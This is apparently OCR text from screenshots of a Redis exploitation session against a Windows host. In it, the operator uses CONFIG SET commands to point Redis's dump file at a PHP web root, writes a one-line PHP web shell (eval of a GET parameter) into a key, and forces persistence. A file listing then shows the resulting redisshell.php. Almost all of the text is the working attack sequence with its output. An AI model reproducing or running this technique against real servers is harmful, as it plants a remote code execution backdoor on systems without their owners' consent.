 192.168.200.97@6379
>_ 192.168.200.97@6379 ×
> 192.168.200.97@6379 connected!
> CONFIG SET slave-read-only no
OK
> config set dir "D:/phpstudy_pro/WWW/Redis"
OK
> config set dbfilename redisshell.php
OK
> set x "\r\n\r\<?php eval($_GET[1]);?>\r\n\r\n"
OK
> config set auto-aof-rewrite-percentage 50
OK
> config set auto-aof-rewrite-min-size 10000
OK
> config set save "10 1"
OK
> bgrewriteaof
Background append only file rewriting started
> config set appendonly yes
OK
> CONFIG REWRITE
OK
192.168.200.97 - 远程桌面连接
Redis
文件 主页 共享 查看
此电脑 > 新加卷 (D:) > phpstudy_pro > WWW > Redis
名称 修改日期
appendonly.aof 2021/10/12 21:52 AO
PS redisshell.php 2021/10/12 21:52 Jet
快速访问
桌面
下载
文档
图片
Redis
reports
WWW
本地磁盘 (C:)